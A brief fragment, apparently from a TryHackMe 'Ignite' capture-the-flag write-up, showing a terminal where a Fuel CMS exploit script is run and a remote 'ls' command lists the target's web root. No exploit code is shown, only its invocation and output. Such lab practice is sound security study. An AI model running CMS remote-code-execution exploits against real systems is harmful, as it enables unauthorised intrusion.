 root@aoiri:~/tryhackme/ignite# python exploit_fuel_cms.py
cmd:ls
systemREADME.md
assets
composer.json
contributing.md
fuel
index.php
robots.txt
<div style="border:1px solid #990000;padding-left:20px;margin:0 0 10px 0;">